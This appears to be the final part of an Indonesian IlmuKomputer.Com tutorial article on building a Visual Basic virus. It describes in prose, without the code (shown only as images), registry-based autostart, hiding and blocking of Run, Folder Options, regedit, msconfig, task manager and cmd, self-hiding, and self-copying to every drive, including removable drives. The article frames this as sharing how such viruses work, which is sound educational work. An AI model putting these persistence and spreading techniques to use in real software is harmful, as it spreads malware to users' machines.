

reation rimu dengan menuliskannya



Fungsi ini dimaksudkan untuk menginfeksi *registry* sebagai inti dari penyerangan dan pertahanan virus. Pada fungsi ini terdapat beberapa keguanaan untuk keperluaan pengaturan pertahanan dan penyerangan virus. Pada fungsi ini terdapat beberapa perintah mengakses *registry* untuk keperluan pengaktifan virus secara otomatis pada saat logon, mengubah nama *owner* dan organisasi pada windows, memblokir beberapa fasilitas yang dapat membahayakan eksistensi virus, juga menyembunyikan beberapa fasilitas yang juga dapat membahayakan eksistensi virus.

Setelah pembuatan program tersebut diatas berhasil dilaksanakan, dengan menggunakan satu form dan satu modul, dan didalam setiap form dan modul terdapat perintahperintah dan fungsi-fungsi yang saling terkait dan menunjang. Program ini akan dapat berjalan



Gambar 4 Perbedaan start menu setelah dan sebelun terinfeksi virus setelah dilakukan kompilasi menjadi file *executable* dengan perintah menu compilasi pada visual basic, kemudian file *executable* hasil kompilasi ini yang akan dijalankan dan digandakan. Namun sebelum penjalankan program ini, terlabih dahulu harus dilakukan beberapa langkah pengamanan, untuk menghindari hal-hal yang tidak diinginkan terjadi, seperti tidak terkendalinya virus yang dibuat ini.

 Setelah program tersebut dijalankan, kita akan melihat beberapa hasilnya yang akan digambarkan pada gambargambar dibawah ini sebagai bentuk tangkapan layar.

 Perhatikan perbedaan gambar disamping (Gambar-4). Gambar dikiri adalah sebelum terinfeksi virus dan gambar disebelah kanan adalah gambar

setelah terinfeksi virus, perbedaannya terletak pada menu *run* dan menu *search*. Virus akan menyembunyikan fasilitas *run*. Perhatikan perbedaan Gambar-5, inil adalah gambar potongan *windows eksplorer* yang ditangkap, sebelah kiri adalah gambar setelah terinfeksi virus dan sebelah kanan adalah gambar sebelum terinfeksi virus. Perbedaannya terletak pada sub menu



folder options yang hilang setelah virus aktif. Hal ini terjadi karena virus juga melakukan pemblokiran terhadap fasilitas ini agar keberadaan file tidak terlihat.



Gambar 5

Perbedaan Menu Tools Pada Windows Explorer Seterlah Dan Sebelum Terinfeksi Virus

Perhatikan perbedaan Gambar-6, ini adalah gambar potongan *windows eksplorer* yang ditangkap, sebelah kiri adalah gambar drive C yang telah terinfeksi dengan hasil penggandaan file virus dan sebelah kanan adalah flash disk yang juga telah terinfeksi virus. Virus pada *flash disk* ini akan kembali menggandakan dirinya ketika di pasangkan pada komputer lain, dan demikian seterusnya dalam proses penyebaran virus.



Gambar 6

Virus Menggandakan Diri Pada Setiap Drive Yang Ada Termasuk Removable Drive



Gambar 7 Program Rekayasa Virus

Pada Gambar 7 disamping, terlihat program rekayasa virus yang sidah menginfeksi virus dan sedang berjalan. Program ini masih sengaja diatur agar dapat memperlihatkan dirinya dalam bentuk tampilan layar yang berisi informasi jam, tanggal dan hari. Keberadaan program ini tetap tidak terdeteksi pada *task manager* juga tidak muncul pada *taskbar*, hal ini dimungkinkan karena telah diatar untuk tidak terlihat. Pengaktifan program ini dilakukan secara otomatis pada saat login, karena pengaturan pengatifannya telah diatur pada *windows registry*.

Untuk semua virus lokal yang berjalan untuk microsoft windows hampir seluruhnya mengakses registry untuk mengatur teknik penyerangan dan pertahanannya.

## **IlmuKomputer.Com** tkattah timu dengan menuliskannya

### **Penutup**

Dilihat dari teknik infeksi sistem, penggandaan ke sistem dan infeksi *registry*, virus lokal yang dibuat dengan bahasa pemrograman visual basic mudah untuk diciptakan bagi yang sedikit mengerti dan mudah pula untuk dimusnahkan bagi yang sedikit mengerti, hal ini sangat tergantung dari tingkat pemahaman.

Virus lokal yang dibuat dengan bahasa visual basic, hampir memiliki kemiripan teknik, hal ini dapat dilihat dari *registry* yang diakses. Pada *registry* inilah virus akan melakukan beberapa pengaturan, dengan tujuan melancarkan aktivitasnya tanpa harus diketahui pengguna komputer.

Program rekayasa virus yang dibuat dalam pembahasan ini, dimaksudkan saling memberi informasi tentang bagaimana virus dibuat dengan visual basic, dan diantara kemampuannya adalah dalam hal pengaturan registry agar pada saat start virus tersebut secara otomatis berjalan. Dalam memblokir beberapa fasilitas penting, seperti regedit, msconfig, task manager, cmd dan lain sebgainya merupakan bagian dari pertahanan.

## **Referensi**

- Junaidi (2006). Memburu Virus RontokBro Dan Variannya Dalam Membasmi Dan Mencegah. Cyber Raharia, 5(3), 82-99.
- Rahmat Putra (2006). *Innovative Source Code Visual Basic*, Jakarta: Dian Rakyat.
- Slebold, Dianne (2001). *Visual Basic Developer Guide to SQL Server.* Jakarta: Elex Media Komputindo.
- Stallings, William (1999), *Cryptography and Network Security*. Second Edition. New Jersey: Prentice-Hall.Inc
- Tri Amperiyanto (2002). Bermain-main dengan Virus *Macro*. Jakarta: Elex Media Komputindo.
- Tri Amperiyanto (2004). Bermain-main dengan *Registry* Windows. Jakarta: Elex Media Komputindo.
- Wardana (2007). Membuat 5 Program Dahsyat di Visual Basic 2005. Jakarta : Elex Media Komputindo.
- Wiryanto Dewobroto (2003). Aplikasi Sains dan Teknik dengan Visual Basic 6.0. Jakarta: Elex Media Komputindo.

#### **Biografi Penulis**



I T Professional System Analyst Programmer Consultant Lecture 6221-68485401

**Junaidi**. Menyelesaikan S1 di Universitas Budi Luhur, Jakarta, tahun 2001. Sedang menjalani program pasca sarjana Magister Teknologi Informasi. Dosen di Sekolah Tinggi Manajemen Dan Ilmu Komputer, juga sebagai Kepala Jurusan Teknik Informatika, *System Analyst*, *Programmer* dan *Consultant*. Kompetensi inti pada bidang *Software Engineering*, *Database* 

*Design System*, *Database Design Concept,* dan *Konowledge Management*. Penulis aktif, dalam menulis artikel, tutorial dan jurnal yang telah diterbitkan di jurnal ilmiah. Aktif di beberapa organisasi kemahasiswaan, kelompok studi ilmiah, kelompok belajar dan dewan penasehat himpunan mahasiswa jurusan sistem informasi.